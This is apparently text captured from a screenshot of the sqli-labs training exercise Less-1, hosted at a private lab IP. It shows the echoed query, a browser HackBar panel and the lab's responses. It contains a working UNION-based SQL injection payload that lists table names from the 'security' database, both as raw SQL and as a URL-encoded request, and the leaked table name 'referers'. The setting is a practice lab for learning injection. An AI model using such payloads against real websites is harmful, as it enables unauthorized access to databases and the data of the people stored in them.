 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 1,2#' LIMIT 0,1
Your Login name:2
Your Password:referers
正在传输来自 172.16.60.103 的数据...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBa
Load URL http://172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 1,2%23
Split URL